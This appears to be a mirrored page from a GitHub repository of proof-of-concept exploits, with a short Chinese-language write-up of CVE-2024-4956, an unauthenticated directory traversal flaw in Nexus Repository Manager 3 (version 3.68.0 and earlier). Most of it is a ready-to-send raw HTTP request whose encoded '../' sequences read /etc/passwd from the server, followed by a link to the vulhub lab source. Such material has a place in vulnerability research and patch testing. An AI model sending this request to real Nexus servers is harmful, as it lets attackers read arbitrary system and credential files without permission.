mirror of
https://github.com/eeeeeeeeee-code/POC.git
synced 2025-07-29 14:04:06 +00:00
31 lines
889 B
Markdown
31 lines
889 B
Markdown
## Nexus未授权目录穿越漏洞(CVE-2024-4956)
|
||
|
||
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发Maven、NuGET等软件源仓库。
|
||
|
||
其3.68.0及之前版本中,存在一处目录穿越漏洞。攻击者可以利用该漏洞读取服务器上任意文件。
|
||
|
||
|
||
|
||
|
||
## poc
|
||
|
||
```
|
||
GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
|
||
Host: localhost:8081
|
||
Accept-Encoding: gzip, deflate, br
|
||
Accept: */*
|
||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||
Connection: close
|
||
Cache-Control: max-age=0
|
||
```
|
||
|
||

|
||
|
||
|
||
|
||
## 漏洞来源
|
||
|
||
- https://github.com/vulhub/vulhub/blob/master/nexus/CVE-2024-4956/README.zh-cn.md
|
||
|
||
|